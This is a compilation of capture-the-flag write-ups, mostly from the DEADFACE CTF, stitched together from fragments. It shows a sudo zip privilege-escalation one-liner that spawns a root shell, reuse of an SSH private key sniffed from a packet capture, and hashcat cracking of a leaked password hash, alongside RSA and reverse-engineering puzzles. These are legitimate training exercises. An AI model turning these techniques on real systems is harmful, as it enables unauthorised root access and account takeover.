```❯ pythonPython 3.9.7 (default, Aug 31 2021, 13:28:12) [GCC 11.1.0] on linuxType "help", "copyright", "credits" or "license" for more information.>>> bytes.fromhex('666c61677b6f70656e5f706f727428616c29737d').decode("ascii")'flag{open_port(al)s}'``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/01-SixFour-OverTwo.md) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-HacktivityCon-CTF/01-SixFour-OverTwo.md) |
# Dead Men Tell No Tales 
## Details
>We've discovered a remote system used by DEADFACE. We're not sure what the password is, but we know Donnell Aulner has an account on that machine. We believe DEADFACE has stored valuable information on this machine. The flag exists on the machine in the format flag{some-text-here}. Submit the flag as flag{flag-goes-here}.>>Username: dracula>>deadmen.deadface.io:22---
There is no password given in this challenge, but we do have a password which `dracula` used previosuly from another challenge [link here]()
Using that password we can access the shell.
Once logged in we have a look around but can see any obvious files. So next we run `sudo -l`
```bashdracula@c0d89345e437:~$ sudo -lMatching Defaults entries for dracula on c0d89345e437: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dracula may run the following commands on c0d89345e437: (ALL) NOPASSWD: /usr/bin/zip```
We can take advantage of a Priv Esc availble in the zip executable as detailed [here](https://gtfobins.github.io/gtfobins/zip/).
```bash$ TF=$(mktemp -u)$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #' adding: etc/hosts (deflated 34%)# whoamiroot```
Now that we're root, lets look as what files are in the home directories.
```bash# ls -alR /home/home:total 28drwxr-xr-x 1 root root 4096 Sep 19 01:37 .drwxr-xr-x 1 root root 4096 Oct 19 15:30 ..drwxr-xr-x 2 d34th d34th 4096 Sep 19 01:37 d34thdrwxr-xr-x 1 dracula dracula 4096 Sep 19 01:44 draculadrwxr-xr-x 1 spookyboi spookyboi 4096 Sep 19 01:39 spookyboi
/home/d34th:total 24drwxr-xr-x 2 d34th d34th 4096 Sep 19 01:37 .drwxr-xr-x 1 root root 4096 Sep 19 01:37 ..-rw-r--r-- 1 d34th d34th 220 Sep 19 01:37 .bash_logout-rw-r--r-- 1 d34th d34th 3771 Sep 19 01:37 .bashrc-rw-r--r-- 1 d34th d34th 807 Sep 19 01:37 .profile
/home/dracula:total 36drwxr-xr-x 1 dracula dracula 4096 Sep 19 01:44 .drwxr-xr-x 1 root root 4096 Sep 19 01:37 ..-rw------- 1 dracula dracula 1 Sep 19 01:45 .bash_history-rw-r--r-- 1 dracula dracula 220 Sep 19 01:37 .bash_logout-rw-r--r-- 1 dracula dracula 3771 Sep 19 01:37 .bashrcdrwxrwxr-x 3 dracula dracula 4096 Sep 19 01:44 .local-rw-r--r-- 1 dracula dracula 807 Sep 19 01:37 .profile
/home/dracula/.local:total 16drwxrwxr-x 3 dracula dracula 4096 Sep 19 01:44 .drwxr-xr-x 1 dracula dracula 4096 Sep 19 01:44 ..drwx------ 3 dracula dracula 4096 Sep 19 01:44 share
/home/dracula/.local/share:total 12drwx------ 3 dracula dracula 4096 Sep 19 01:44 .drwxrwxr-x 3 dracula dracula 4096 Sep 19 01:44 ..drwx------ 2 dracula dracula 4096 Sep 19 01:44 nano
/home/dracula/.local/share/nano:total 8drwx------ 2 dracula dracula 4096 Sep 19 01:44 .drwx------ 3 dracula dracula 4096 Sep 19 01:44 ..
/home/spookyboi:total 28drwxr-xr-x 1 spookyboi spookyboi 4096 Sep 19 01:39 .drwxr-xr-x 1 root root 4096 Sep 19 01:37 ..-rw------- 1 spookyboi spookyboi 93 Sep 19 01:39 .bash_history-rw-r--r-- 1 spookyboi spookyboi 220 Sep 19 01:37 .bash_logout-rw-r--r-- 1 spookyboi spookyboi 3771 Sep 19 01:37 .bashrc-rw-r--r-- 1 spookyboi spookyboi 807 Sep 19 01:37 .profile```There's not a lot, but there are some hidden files in spookyboi's home folder.
Lets take a look at his `.bash_history`
```bash# cat /home/spookyboi/.bash_historycd ~echo "flag{c4c089cdbe222b9360880a07c987b581c6f51609}" > flag.txtrm flag.txtexitexit#
```And there's our flag!
## flag{c4c089cdbe222b9360880a07c987b581c6f51609} |
# The Root of All Evil... OR... Adding Insult to Injury 
## Details
>Great news! Luciafer has been spotted at an internet cafe! She's using her laptop right now! We can catch her, if we act quickly.>>We need your help. Can you figure out a way to remotely connect to her machine and capture the flag?>>Her username on her system is `luciafer`, and her hostname is:>`batescafe.deadface.io`>>Use the PCAP from Monstrum ex Machina---Starting at the bottom of the Packet capturre file, if we browse through the packets one by one moving up to packet number `160849` we notice the below.

If we follow the TCP Stream for this packet we can see the full RSA Private Key

```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
If we copy this key and save it to a file on our local machine, then set the permission to `600`
```bashchmod 600 key_from_pcap```
We can connect to the shell using the command;
```bashssh -i key_from_pcap [email protected]
❯ ssh -i key_from_pcap [email protected]luciafer@d37a1fc45114:~$ ```
Running a recursive `ls` command we can see the following;
```bashluciafer@d37a1fc45114:~$ ls -alR.:total 40drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 .drwxr-xr-x 1 root root 4096 Oct 10 02:45 ..-rw-r--r-- 1 luciafer luciafer 220 Oct 10 02:45 .bash_logout-rw-r--r-- 1 luciafer luciafer 3771 Oct 10 02:45 .bashrc-rw-r--r-- 1 luciafer luciafer 807 Oct 10 02:45 .profiledrwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 Documentsdrwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:46 Downloadsdrwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 Musicdrwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 Picturesdrwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 Videos
./Documents:total 8drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 .drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 ..
./Downloads:total 12drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:46 .drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 ..-rw-rw-r-- 1 luciafer luciafer 49 Oct 10 02:45 flag.txt
./Music:total 8drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 .drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 ..
./Pictures:total 8drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 .drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 ..
./Videos:total 8drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 .drwxr-xr-x 1 luciafer luciafer 4096 Oct 10 02:45 ..```
We can the `cat` the flag like so;
```luciafer@d37a1fc45114:~$ cat Downloads/flag.txt flag{Lucy-a-FUR-G0T-R3KT-by-the-BLUZers-CLUB!!!}```
## flag{Lucy-a-FUR-G0T-R3KT-by-the-BLUZers-CLUB!!!} |
There is a function in game.py```def gs(): gs_ = [2, 26, 13, 19, 62, 28, 33, 54, 55, 45, 62, 29, 54, 55, 45, 33, 65] print(f"{set_pref()}{b.prnt(gs_)}")```
gs() will print the flag |
# TheZeal0t's Fingerprints Are All Over This!
 
## Details
> A "hash" is a "digital fingerprint" of a file that is astronomically improbable to duplicate with other content by accident, and nearly impossible to duplicate intentionally. Therefore, it is often used as a "shorthand" to identify a file.> > Calculate the SHA256 sum of TheZeal0t's cryptoware program, and its decryptor program. Enter the two hashes as the flag, separated by a pipe symbol, with the cryptoware's hash first, followed by the decryptor program's hash. > > Example: > `flag{435524cc4113668d3f1e1e761d1717ba1bcf8b86b6dfaab9d048338e4e00a764|5d213aa47efd7e255c8304f56f148f87488a4bd9488f631ac4ed87f02c85cdce}`> > [TheZealot's Encryptor](https://tinyurl.com/59cn8cmv) [TheZealot's Decryptor](https://tinyurl.com/36t6dxs7)---
We download the two files and run the comman `sha256sum zealot*`
```bash❯ sha256sum zealot*5a54fb61f7b1a9b1b7405602388add7e3323890bc74952a62803ffb1a535338b zealotcrypt-02.bin969102c7feb6003624c4caf0e00fa9a60d96bc503ef0beb71ed4af68ba1fc047 zealotcrypt-02-decrypt.bin```
Combining the values as instrcuted we get the flag;
## flag{5a54fb61f7b1a9b1b7405602388add7e3323890bc74952a62803ffb1a535338b|969102c7feb6003624c4caf0e00fa9a60d96bc503ef0beb71ed4af68ba1fc047} |
# Body Count
 
## Details
>One of our employees, Jimmie Castora, kept database backups on his computer. DEADFACE compromised his computer and leaked a portion of the database. Can you figure out how many customers are in the database? We want to get ahead of this and inform our customers of the breach.>> Submit the flag as `flag{#}`. For example, `flag{12345}`.>> [Download MySQL database dump](https://tinyurl.com/r2cxnfua)> > .SHA1: 5867eeb1466b31eb8d361061fddd99700fc5d739> > Password: `d34df4c3`---
After downloading and unzipping the file we are given a mysql data dump. Lets start `mysqld`, create a blank databse ready to import the data into it so we can search and manipulate it.
```sudo systemctl start mysqld
MariaDB [(none)]> CREATE DATABASE testdb;Query OK, 1 row affected (0.000 sec)
MariaDB [(none)]> exit```
We can try to import the data into it like so;
```sudo mysql demonne < demonne.sqlERROR 1273 (HY000) at line 25: Unknown collation: 'utf8mb4_0900_ai_ci'```
To fix this we can replace the offending strings in the SQL dump using `sed` with a gerneric UFT8 encoding like so;
```sed -i 's/utf8mb4_0900_ai_ci/utf8_general_ci/g' demonne.sqlsed -i 's/utf8mb4/utf8/g' demonne.sql```
Now we can try to reimport the data again;
```sudo mysql demonne < demonne.sql```
This should be sucessful this time, so we can now enter mysql and begin to search and look for the data we need.
```❯ sudo mysqlWelcome to the MariaDB monitor. Commands end with ; or \g.Your MariaDB connection id is 12Server version: 10.6.4-MariaDB Arch Linux
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> use demonne;Reading table information for completion of table and column namesYou can turn off this feature to get a quicker startup with -A
Database changedMariaDB [demonne]> ```
Using the `show tables;` commaand we can see there is a customers table.
```MariaDB [demonne]> show tables;+-------------------+| Tables_in_demonne |+-------------------+| credit_cards || cust_passwd || customers || employee_passwd || employees || loan_types || loans || test |+-------------------+8 rows in set (0.000 sec)```
Next we need a field name in that table so we use `describe customers;`
```MariaDB [demonne]> describe customers;+------------+-------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+------------+-------------+------+-----+---------+----------------+| cust_id | smallint(6) | NO | PRI | NULL | auto_increment || last_name | tinytext | NO | | NULL | || first_name | tinytext | NO | | NULL | || email | tinytext | NO | | NULL | || street | tinytext | NO | | NULL | || city | tinytext | NO | | NULL | || state | tinytext | NO | | NULL | || country | tinytext | NO | | NULL | || postal | tinytext | NO | | NULL | || gender | tinytext | NO | | NULL | || dob | tinytext | NO | | NULL | |+------------+-------------+------+-----+---------+----------------+11 rows in set (0.001 sec)```
Now, to find the number of customers we can use the following query - `select count(cust_id) from customers;`
```MariaDB [demonne]> select count(cust_id) from customers;+----------------+| count(cust_id) |+----------------+| 10000 |+----------------+1 row in set (0.002 sec)```
With this information we can complete our flag which is;
## flag{10000} |
# Old Devil 
## Details
>We found this program written by luciafer. She used it to hide a password in the form of a flag. See if you can find the flag in the program.>> [Download File](https://tinyurl.com/hdnyt6y7)> > SHA1: dbaec5a38890cb8977865f321de4bf0e8ad2604f> > Password: `d34df4c3`---
Running the progrm we see the following;```❯ ./demon
Luciafer v1.0Say the demon's name to gain access to the secret.Enter the demon's name: 123
That is not the demon's name.```
Lets try that again with `ltrace`
```❯ ltrace ./demonputs("\nLuciafer v1.0\nSay the demon's n"...Luciafer v1.0Say the demon's name to gain access to the secret.) = 66printf("Enter the demon's name: ") = 24gets(0x7ffcfee67621, 0x559d7e90406a, 0, 0Enter the demon's name: 123) = 0x7ffcfee67621strcmp("123", "Adrammelech") = -16puts("\nThat is not the demon's name."That is not the demon's name.) = 31+++ exited (status 0) +++
```
We can see here that the program is calling a string compare function `strcmp()` agaisnt the value we entered `123` and comparing it to another string `Adrammelech`.
`strcmp("123", "Adrammelech")`
Lets try again using that string as the demon's name;
```❯ ./demon
Luciafer v1.0Say the demon's name to gain access to the secret.Enter the demon's name: Adrammelech
You are correct.flag{AdraMMel3ch}```
## flag{AdraMMel3ch} |
# RSA-1## Description```I have a lot of big numbers. Here, have a few!```big_numbers.txt:```Ever used RSA Encryption?
cyphertext = 10400286653072418349777706076384847966640064725838262071n = 23519325203263800569051788832344215043304346715918641803e = 71```
Here we can see it's common and easy RSA challenge where n,e,c are given and we have to decrypt the flag.
Here We used RsaCtfTool and got the flag.```root@kali:~/RsaCtfTool# python3 RsaCtfTool.py -n 23519325203263800569051788832344215043304346715918641803 -e 71 \--uncipher 10400286653072418349777706076384847966640064725838262071
private argument is not set, the private key will not be displayed, even if recovered.
[*] Testing key /tmp/tmps9_oxcq2.
[*] Performing mersenne_primes attack on /tmp/tmps9_oxcq2.
24%|███████████████████████████████████ | 12/51 [00:00<00:00, 262144.00it/s]
[*] Performing smallq attack on /tmp/tmps9_oxcq2.
[*] Performing pastctfprimes attack on /tmp/tmps9_oxcq2.
100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 113/113 [00:00<00:00, 973216.33it/s]
[*] Performing fibonacci_gcd attack on /tmp/tmps9_oxcq2.
100%|█████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 9999/9999 [00:00<00:00, 264363.22it/s]
[*] Performing system_primes_gcd attack on /tmp/tmps9_oxcq2.
100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 7007/7007 [00:00<00:00, 1218469.66it/s]
[*] Performing factordb attack on /tmp/tmps9_oxcq2.
[*] Attack success with factordb method !
Results for /tmp/tmps9_oxcq2:
Unciphered data :
HEX : 0x6473637b7430305f6d7563685f6d3474685f383839387d
INT (big endian) : 9621269132073872010525638902903988134500010392708266109
INT (little endian) : 11993657127041496499871362328745731192598296696556057444
utf-8 : dsc{t00_much_m4th_8898}
STR : b'dsc{t00_much_m4th_8898}'
```## ToolsRsaCtfTool :- https://github.com/Ganapati/RsaCtfTool.git |
# The Count
 
## Details> Apparently DEADFACE is recruiting programmers, but spookyboi is a little apprehensive about recruiting amateurs. He's placed a password hash in the form of a flag for those able to solve his challenge. Solve the challenge and submit the flag as flag{SHA256_hash}.> > [Link to Thread](https://ghosttown.deadface.io/t/what-programming-needs-are-there/56/4)> > code.deadface.io:50000---
Following the forum thread we see;

Connecting to the shell we see;
```❯ nc code.deadface.io 50000DEADFACE gatekeeper: Let us see how good your programming skills are.If a = 0, b = 1, c = 2, etc.. Tell me what the sum of this word is:
You have 5 seconds to give me an answer.
Your word is: reconditeToo slow!! Word has been reset!```
We therefore need to write a script to connect to the shell, receive the message and extract the word from it, calculate it's value and send it back to the shell with 5 seconds!
The below code deoes edcatly that!
```pythonimport socket
def get_letter_value(letter): alphabet_values = {'A':0, 'a':0, 'B':1, 'b':1, 'C':2, 'c':2, 'D':3, 'd':3, 'E':4, 'e':4, 'F':5, 'f':5, 'G':6, 'g':6, 'H':7, 'h':7, 'I':8, 'i':8, 'J':9, 'j':9, 'K':10, 'k':10, 'L':11, 'l':11, 'M':12, 'm':12, 'N': 13, 'n':13, 'O':14, 'o':14, 'P':15, 'p':15, 'Q':16, 'q':16, 'R':17, 'r':17, 'S':18, 's':18, 'T':19, 't':19, 'U':20, 'u':20, 'V':21, 'v':21, 'W':22, 'w':22, 'X':23, 'x':23, 'Y':24, 'y':24, 'Z':25, 'z':25 } value = alphabet_values[letter] return value
TCP_IP = 'code.deadface.io'TCP_PORT = 50000BUFFER_SIZE = 1024
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)s.connect((TCP_IP, TCP_PORT))
data = s.recv(BUFFER_SIZE)
challenge = data.split()my_word = challenge[-1].decode("utf-8")print("my word is:", my_word)
word_value = 0
for c in my_word: word_value = word_value + get_letter_value(c)
print("Value of word ", my_word, " is: ", word_value)
answer= (str(word_value).encode())
s.send(answer)
reponse = s.recv(BUFFER_SIZE)print(reponse)
s.close()% ```
Running the completed script we get;
```❯ python count.pymy word is: reflectiveValue of word reflective is: 95b'\nflag{d1c037808d23acd0dc0e3b897f344571ddce4b294e742b434888b3d9f69d9944}\n'```
## flag{d1c037808d23acd0dc0e3b897f344571ddce4b294e742b434888b3d9f69d9944} |
# Password Insecurities 
## Details
>It looks like DEADFACE is going after the password of one of De Monne's customers: Haily Poutress. She has since changed her password, but De Monne is looking for ways to improve password requirements. De Monne would like you to crack the password from the database leak to determine if Haily's password was secure enough. Submit the flag as >`flag{password}`>>Use the MySQL database dump from Body Count.>>[Download MySQL database dump](https://tinyurl.com/r2cxnfua)>SHA1: 5867eeb1466b31eb8d361061fddd99700fc5d739>>Password: `d34df4c3`---
We can use the SQL database we imported in the Body Count challenge and query it to find the information we need.
```MariaDB [demonne]> show tables;+-------------------+| Tables_in_demonne |+-------------------+| credit_cards || cust_passwd || customers || employee_passwd || employees || loan_types || loans || test |+-------------------+8 rows in set (0.000 sec)```
We can see here that ther is a `cust_passwd` table, so lets take a closer look at that;
```MariaDB [demonne]> describe cust_passwd;+--------------+-------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+--------------+-------------+------+-----+---------+----------------+| cust_pass_id | smallint(6) | NO | PRI | NULL | auto_increment || cust_id | smallint(6) | NO | MUL | NULL | || passwd | tinytext | NO | | NULL | |+--------------+-------------+------+-----+---------+----------------+```
Ok so to find the password we will first need to search for the right Customer ID.
We can do this by searching the Customers table using the info we have been given.
```MariaDB [demonne]> select * from customers where last_name = 'Poutress';+---------+-----------+------------+----------------------------+---------------------+------------+-------+---------+--------+--------+------------+| cust_id | last_name | first_name | email | street | city | state | country | postal | gender | dob |+---------+-----------+------------+----------------------------+---------------------+------------+-------+---------+--------+--------+------------+| 7117 | Poutress | Haily | [email protected] | 15212 Westport Hill | Ocala | FL | US | 34479 | M | 03/12/1995 || 9175 | Poutress | Bobby | [email protected] | 4219 Express Circle | Saint Paul | MN | US | 55166 | M | 03/15/1978 |+---------+-----------+------------+----------------------------+---------------------+------------+-------+---------+--------+--------+------------+2 rows in set (0.008 sec)```
Then we use the corret cust_id to find the associated password;
```MariaDB [demonne]> select * from cust_passwd where cust_id = '7117';+--------------+---------+------------------------------------+| cust_pass_id | cust_id | passwd |+--------------+---------+------------------------------------+| 7117 | 7117 | $1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq. |+--------------+---------+------------------------------------+1 row in set (0.015 sec)```
Now we have the hash, we need to see what type of hash it is. To do this we can use the `hashid` tool.
```❯ hashid '$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.'Analyzing '$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.'[+] MD5 Crypt [+] Cisco-IOS(MD5) [+] FreeBSD MD5 ```
Now that we know it's likley to be an md5crypt hash we can try to crack it using hashcat (with mode 500)
> _To identify which mode you should use you can go to [https://hashcat.net/wiki/doku.php?id=example_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes) to see example hashes and which mode is used for which type of hash_
So we can run `haschact -m500 '$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.' --wordlist ./rockyou.txt`, Which cracks the password as;
```$1$FigUPHDJ$IYWZKYxoKDdLyODRM.kQq.:trustno1```
So the flag is;
## flag{trustno1} |
###### tags: TSGCTF2021
# TSG CTF 2021 B??e64 Author's Writeupauthor: [@m1kit](https://twitter.com/m1kit)
## Problem Overview
- The server generates a 32 chars-length secret string encoded 8 times with base64.- You can know arbitrarily 124 chars among the 344 chars-length encoded message.- You need to guess the original secret 8 times consecutively.
## Hint
- Hint 1: In a single Base64 encoding, 6 bits of data become 8 bits. Thus there is some redundancy. Can you find redundant parts of some encoded secrets?- Hint 2: Assume you have enough information to restore the original message, can you write a brute-force algorithm to restore the original message from a masked base64 string? - Hint 3: To get a good mask, you need to think of heuristic algorithms and/or entropy.
!! Solution below !!
↓
↓
↓
↓
↓
↓
## Solution### Find one possible original message from the masked messageLet's think about brute-forcing the original message from the masked message.
If you fix the first $n$ characters of the original message, the first $\left\lfloor \frac{4}{3}\left\lfloor \frac{4}{3}\left\lfloor \frac{4}{3}\left\lfloor \frac{4}{3}\left\lfloor \frac{4}{3}\left\lfloor \frac{4}{3}\left\lfloor \frac{4}{3}\left\lfloor \frac{4n}{3} \right\rfloor\right\rfloor\right\rfloor\right\rfloor\right\rfloor\right\rfloor\right\rfloor\right\rfloor$ characters of the encoded message are fixed as well.
So, you can try:- change the first character until the first encoded character matches, - change the second character until the first two encoded characters match, - change the third character until the first 22 encoded characters match,- and so on...
If it does not match, you will need to go back to the previous character.
```python=def almost_eq(seq, pat): return all(s == p or p == '*' for s, p in zip(seq, pat))
def solve(s, n=32, charset=CHARSET): assert len(s) == len(enc(' ' * n))
dr = [] for i in range(n): b = i + 1 for _ in range(8): b = b * 8 // 6 dr.append(b) dr[-1] = len(s)
cur = 0 res = [0] * n while cur < n: m = ''.join(charset[x] for x in res) c = enc(m) if almost_eq(c[:dr[cur]], s[:dr[cur]]): cur += 1 else: res[cur] += 1 rc = cur while res[rc] == len(charset): res[rc] = 0 rc -= 1 res[rc] += 1 return ''.join(charset[x] for x in res)```
By this solver, you can quickly find the lexicographically smallest possible original message. Similarly, you can find the lexicographically largest one.
Let's call the masked message is *unique* if the lexicographically smallest one and the lexicographically largest one are identical.
### Construct a good maskI understand there are various approaches to do this. Let me introduce one of them.
I randomly sampled 1000 original messages and encoded them all, and calculated entropy for each character position in encoded messages. Clearly, we want to know a character position with high entropy.
I removed characters from low-entropy ones as long as it keeps *uniqueness* which we defined above. To determine *uniqueness*, I randomly sampled 32 messages.
By doing this I got this mask:```*******??**?***?***???***?*??****??**??**?**?*?**???***?***?*??***?**?**?****?*?**???**?**?**?*?***???*?*****?*???***??***?**?*?*?**?**?**?**?*?***?**??***?*?*?***?***?*?***?*??**??***?****?*?****?*?????****??**?*****??****?**?****???*??**??****??*?***??*?****?*?*??***??*****?*?**?****?**???***?**?**??******???**??***?*?**********************```With this mask we can guess 95% of messages correctly, which is sufficient for this problem.
BTW, do you notice there are only 122 `?`s in this mask?Yes, I increased number of allowed `?`s by two before the competition.
## AppendixThe flag was, `TSGCTF{Ba5e6A_has_a_f1xp0int}`.
I should have written it as "fixpoints", since there are some.
One fixpoint I know is, "".Clearly, an empty string is a fixpoint for `base64` operation.
Also, we have a fixpoint with infinity length string, starting with "Vm0wd2Qy".
```❯ echo Vm0wd2Qy | base64Vm0wd2QyUXkK
❯ echo Vm0wd2QyUXkK | base64Vm0wd2QyUXlVWGtLCg==```
In this problem, after 8 times encoding, the first part of the encoded string converges to this fixpoint, so the entropy of the first part is low.This is why first a few chars are useless when you create a mask. |
# A(n) [ENCRYPTED] by Any Other Name 
## Details>An encrypted message from spookyboi has been intercepted by law enforcement, but it is encrypted with an unknown algorithm and an unknown password. We know that he likes to speak in riddles, so perhaps he gave a riddle to one of his cohorts so they would know how to decrypt the message. Discover the algorithm and password, then decrypt the message below. Enter the flag as flag{this-is-the-flag}.>>(Hint: We know that the message is encrypted with Electronic Code Book [ECB] cipher block mode, and we know that the password is in lower case.)>> [View Message](https://tinyurl.com/4jcbrmud)---
The encrypted message is as follows;
```AmYiuw8WHXEpsgNZzGURwW7pXb6APcp7v4HWPzXirriOP3q3fFtCssImT5LR+edaN1k1+lBTbW1rjY/wZSIsPjmY2LOk2FuRBk9i0K25iolP5jtJBt+HyhWZ3EadYNNE24pG6o+znsseud9DIE3zaIObkMFBj6xsWVrhALpju4cJrQpoo74MlJ7cHURHkOC7cKdsMo5kdYA4CpHCEhljvfNSR82nM4Ee9HaVMO58/okaoAtfGadMZcLVadut5sJfVzLzzG0G+QLOAkD/qPtfixggtuDURXkHQ0m2KANEi/3+478bhPoX4AciR5DSRw5zvsuF9JFEu7UCa39KggeAIB0dayX2Ho7hCI2zWTAt+q1WKX8V55toBQd6wtA+fjAsNtLzuzMKhlg6bP7HIzSH8V81C+ocTcTLo5Ijy/ZKaQt7XcDmdRsPVJihQqMu5Pw+5BKbjVNsFL4dcNRfNr4dNQ==```
The description mentions;> _"We know that he likes to speak in riddles, so perhaps he gave a riddle to one of his cohorts so they would know how to decrypt the message"_
so we head back to the [Ghost Town](https://ghosttown.deadface.io/) forum site, where we find the folowing [thread](https://ghosttown.deadface.io/t/hint-for-mort1cia/47) which contains this clue;

Now we can use an online tool to decrypte the message - [https://www.tools4noobs.com/online_tools/decrypt/](https://www.tools4noobs.com/online_tools/decrypt/)
The Password/Key is: _**"a synonym of Spook, Spectre, Spirit, Phantasm"**_ - for this I'd guess `ghost`
The Algorithm: _**"a homonym of"**_ - a homonym of ghost could be `Gost` which is one of the algorithm options.
Putting all these pieces tother we get;

## flag{the-USSR-is-the-GOST-with-the-MOST} |
# Scary Bunny 
## Details
